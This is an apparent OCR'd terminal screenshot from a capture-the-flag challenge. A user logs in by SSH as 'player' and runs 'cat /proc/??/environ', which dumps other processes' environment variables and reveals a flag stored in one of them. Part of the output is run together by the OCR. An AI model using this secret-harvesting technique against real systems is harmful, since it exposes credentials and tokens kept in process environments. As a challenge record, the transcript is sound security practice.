 管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.22621.1702]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ASUS>ssh player@112.126.80.123
C:\Users\ASUS>ssh player@112.126.80.123 -p 13558
player@112.126.80.123's password:
Last login: Sat May 27 05:05:16 2023
[player@engine-1 ~]$ ls
tcmenv_question
[player@engine-1 ~]$ whoami
player
[player@engine-1 ~]$ cat /proc/??/environ
cat: /proc/12/environ: Permission denied
cat: /proc/17/environ: Permission denied
cat: /proc/20/environ: Permission denied
cat: /proc/21/environ: Permission denied
HOSTNAME=engine-1CUBE_DEFINE_PATH=/root/centoscloud/cube-1.3/proc/defineCUBE_SYS_PLUGIN=/root/centoscloud/cube-1.3/proc/pluginTERM=xtermLD_LIBRARY_PA
TH=/root/centoscloud/cube-tcm/locallib/bin:/root/centoscloud/cube-1.3/cubelib/lib:.PASSWORD=USERNAME=CUBELIBPATH=/root/centoscloud/cube-1.3/cubelibPA
TH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binCUBE_BASE_DEFINE=/root/centoscloud/cube-1.3/proc/main/base_definePWD=/home/playerICQ_F
LAG=flag{39036ae0-2188-4df3-9a94-6975299b2326}HOME=/rootSHLVL=2KATA_CONTAINER=trueCUBE_PATH=/root/centoscloud/cube-1.3CUBE_TCM_PATH=/root/centoscloud
/cube-tcm/CUBESYSPATH=/root/centoscloud/cube-1.3/proc_=/usr/bin/suOLDPWD=/root/cube-shellcat: /proc/66/environ: Permission denied
cat: /proc/67/environ: Permission denied
cat: /proc/68/environ: Permission denied
cat: /proc/70/environ: Permission denied
USER=playerLOGNAME=playerHOME=/home/playerPATH=/usr/local/bin:/usr/binMAIL=/var/mail/playerSHELL=/bin/bashSSH_CLIENT=10.0.0.245 58142 22S[player@[[pl
[player@engine-1 ~]$ Connection to 112.126.80.123 closed by remote host.
Connection to 112.126.80.123 closed.
C:\Users\ASUS>